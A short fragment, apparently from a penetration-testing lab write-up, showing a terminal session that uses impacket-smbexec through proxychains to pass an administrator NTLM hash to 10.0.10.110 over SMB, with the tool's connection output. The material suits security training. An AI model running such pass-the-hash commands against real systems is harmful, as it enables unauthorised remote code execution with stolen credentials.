 └─# proxychains4  impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637b
e15 administrator@10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:445  ...  OK